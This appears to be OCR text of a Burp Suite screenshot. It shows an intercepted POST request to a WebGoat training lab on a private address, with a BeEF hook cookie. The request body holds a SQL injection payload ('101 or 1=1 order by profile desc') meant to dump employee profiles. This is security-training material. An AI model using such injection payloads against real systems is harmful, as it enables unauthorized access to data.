 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Sh
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=3 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Cookie: JSESSIONID=FC09CA7B062FE18D0467C3BC2240F5B0; BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=101 or 1=1 order by profile desc&action=ViewProfile